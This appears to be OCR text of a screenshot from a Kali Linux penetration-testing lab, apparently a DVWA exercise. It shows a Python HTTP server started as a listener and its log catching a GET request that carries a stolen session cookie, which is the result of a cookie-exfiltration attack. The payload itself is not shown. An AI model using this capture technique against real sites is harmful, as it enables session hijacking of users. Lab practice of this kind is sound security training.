 Directory listing for /?cookie=
127.0.0.1:8000/?cookie=security=low; PHPSESSID=203af1a44ac60d6d738196
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Directory listing for /?cookie=security=low;
PHPSESSID=203af1a44ac60d6d738196d2eac141a0
.bash_logout
.bashrc
.bashrc.original
.BurpSuite/
.cache/
.config/
.dmrc
.face
.face.icon@
.gnupg/
.ICEauthority
.ifconfig.swp
.java/
.john/
.lesshst
.local/
.mozilla/
.msf4/
.pki/
.profile
.prova2.c.swp
.prova5.c.swp
.ssh/
.sudo_as_admin_successful
.vboxclient-clipboard.pid
.vboxclient-display-svga-x11.pid
.vboxclient-draganddrop.pid
.vboxclient-seamless.pid
.wget-hsts
.Xauthority
.xsession-errors
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [02/Dec/2022 05:54:33] "GET /?cookie=security=low;%20PHPSESSID=203af1a44ac60d6d738196d2eac141a0 HTTP/
.1" 200 -